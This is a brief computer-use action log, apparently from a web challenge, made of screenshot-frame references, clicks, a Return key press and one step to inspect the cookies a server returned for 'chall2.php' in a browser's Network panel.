
key("Return")

left_click(249, 217)

Inspect the cookies the server returned for chall2.php in the Network panel.
left_click(79, 580)
left_click(157, 618)
left_click(309, 539)

left_click(433, 554)

left_click(575, 543)
